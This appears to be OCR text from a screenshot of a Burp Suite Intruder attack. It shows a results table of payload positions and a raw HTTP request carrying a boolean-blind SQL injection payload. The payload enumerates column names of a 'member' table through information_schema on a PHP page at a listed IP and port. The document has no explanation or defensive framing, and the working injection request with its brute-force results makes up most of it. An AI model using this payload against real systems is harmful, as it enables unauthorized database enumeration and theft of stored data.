 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
770 2 97 200 1250
800 8 100 200 1250
886 6 111 200 1250
889 1 112 200 1250
911 7 114 200 1250
915 3 115 200 1250
916 4 115 200 1250
949 5 119 200 1250
0 200 768
1 1 1 200 768
2 2 1 200 768
3 3 1 200 768
4 4 1 200 768
5 5 1 200 768
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20tabl
e_name=%27member%27%20limit%201,1),6,1))%20=%20111 HTTP/1.1
Host: 219.153.49.228:44667
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished